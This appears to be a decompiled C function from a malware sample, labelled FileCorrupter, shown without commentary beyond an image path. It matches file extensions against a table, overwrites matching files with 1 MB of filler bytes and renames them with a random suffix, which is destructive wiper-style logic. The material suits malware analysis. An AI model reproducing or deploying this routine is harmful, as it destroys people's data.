 void __cdecl FileCorrupter(wchar_t *Filename,undefined4 param_2,undefined4 param_3,void *param_4)
{
size_t sVar1;
FILE *_File;
undefined *_Str;
wchar_t *pwVar2;
int iVar3;
int iVar4;
undefined *puVar5;
iVar4 = 0;
pwVar2 = FUN_004014b6(Filename);
FUN_00401492(pwVar2);
do {
iVar3 = wcscmp(*(wchar_t **)((int)&PTR_u_.HTML_00405020 + iVar4),pwVar2);
if (iVar3 == 0) {
sVar1 = wcslen(Filename);
pwVar2 = (wchar_t *)malloc((sVar1 + 0x14) * 2);
rand();
sVar1 = wcslen(Filename);
swprintf(pwVar2,(size_t)L"%.*s.%x",(wchar_t *)(sVar1 - 4));
_File = _wfopen(Filename,L"wb");
_Str = (undefined *)malloc(0x100000);
puVar5 = _Str;
for (iVar4 = 0x100000; iVar4 != 0; iVar4 = iVar4 + -1) {
*puVar5 = 0xcc;
puVar5 = puVar5 + 1;
}
fwrite(_Str,1,0x100000,_File);
fclose(_File);
_wrename(Filename,pwVar2);
free(pwVar2);
free(param_4);
return;
}
iVar4 = iVar4 + 4;
} while (iVar4 != 0x30c);
return;
}